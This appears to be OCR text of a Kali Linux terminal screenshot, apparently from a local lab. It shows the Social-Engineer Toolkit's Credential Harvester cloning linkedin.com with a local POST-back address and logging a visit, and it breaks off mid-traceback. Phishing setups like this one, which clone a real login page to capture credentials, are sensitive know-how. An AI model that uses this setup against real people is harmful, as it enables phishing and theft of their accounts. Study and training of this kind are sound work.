 kali@kali: ~
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
1.83]: ifconfig
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://linkedin.com
[*] Cloning the website: https://linkedin.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.52 - - [31/Dec/2025 21:31:58] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: {"pageKey":"d_homepage-guest-home_jsbeacon","metricsType":"pageLoadTim
e","metricsValue":768}
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
----------------------------------------
Exception occurred during processing of request from ('192.168.1.52', 59663)
Traceback (most recent call last):
  File "/usr/lib/python3.13/socketserver.py", line 697, in process_request_th
read
    self.finish_request(request, client_address)
    ~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^